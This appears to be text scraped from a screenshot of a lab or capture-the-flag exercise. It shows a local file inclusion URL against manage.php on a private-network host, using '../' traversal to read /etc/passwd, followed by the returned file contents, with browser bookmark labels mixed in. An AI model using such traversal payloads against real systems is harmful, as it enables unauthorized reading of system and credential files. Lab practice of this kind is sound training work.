 192.168.0.150/department/manage.php?notes=files/ninevehNotes.txt../../../../../../../etc/passwd
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec OSCP
out
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin